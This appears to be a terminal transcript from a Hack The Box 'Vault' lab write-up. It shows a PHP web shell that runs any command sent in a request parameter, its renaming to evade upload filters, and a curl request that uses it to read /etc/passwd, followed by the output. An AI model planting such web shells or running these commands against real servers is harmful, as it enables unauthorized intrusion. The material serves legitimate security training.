 root@sckull:~/htb/vault# cp /usr/share/webshells/php/simple-backdoor.php .
root@sckull:~/htb/vault# vim simple-backdoor.php
root@sckull:~/htb/vault# mv simple-backdoor.php batman.php5
root@sckull:~/htb/vault# cat batman.php5
<?php
if(isset($_REQUEST['cmd'])){
        echo "<pre>";
        $cmd = ($_REQUEST['cmd']);
        system($cmd);
        echo "</pre>";
        die;
}
?>
root@sckull:~/htb/vault# curl -X GET http://10.10.10.109/sparklays/design/uploads/batman.php5?cmd=cat+/etc/passwd
<pre>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin